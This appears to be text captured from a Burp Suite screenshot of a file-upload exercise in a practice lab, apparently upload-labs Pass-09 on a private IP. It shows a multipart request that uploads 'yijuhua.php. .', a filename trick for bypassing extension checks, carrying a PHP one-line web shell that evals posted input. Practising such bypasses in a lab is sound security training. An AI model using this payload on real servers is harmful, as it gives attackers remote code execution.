 POST request to http://192.168.189.128/Pass-09/index.php
Previous Next Action
Edited request Response
Raw Params Headers Hex
Pretty Raw \n Actions
13 Connection: close
14
15 ------WebKitFormBoundarya1qpmSvTJ2HpFXsb
16 Content-Disposition: form-data; name="upload_file"; filename="yijuhua.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 @eval($_POST['x']);
22 ?>
23 ------WebKitFormBoundarya1qpmSvTJ2HpFXsb
24 Content-Disposition: form-data; name="submit"
25
? Search... 0 matches